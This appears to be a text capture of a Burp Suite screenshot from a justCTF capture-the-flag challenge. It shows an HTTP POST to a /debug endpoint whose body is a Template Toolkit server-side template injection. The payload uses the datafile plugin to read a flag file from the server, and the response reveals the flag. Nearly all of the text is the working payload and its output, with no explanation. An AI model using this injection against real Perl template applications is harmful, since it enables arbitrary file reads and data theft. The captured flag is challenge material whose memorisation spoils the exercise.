 Send Cancel < ▾ > ▾ Target: http://5al1vghdkve4bhweufft29r3nsvp22.piggy....
Request
Pretty Raw Hex \n
1 POST /debug HTTP/1.1
2 Host: 5al1vghdkve4bhweufft29r3nsvp22.piggy.web.jctf.pro
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 166
11
12 debug=[% USE flagContent =
datafile('/app/flag_980aef6e461ca1009ea62da051753b38.txt',
delim = ' ') %]
13 [% FOREACH flag = flagContent %]
14 [% flag.Here %]
15 [% END %]
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 29
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 16 Jun 2024 09:04:37 GMT
5 Server: Perl Dancer2 1.1.0
6 Server: Perl Dancer2 1.1.0
7
8
9
10 justCTF{0iNk_oinKxD}
11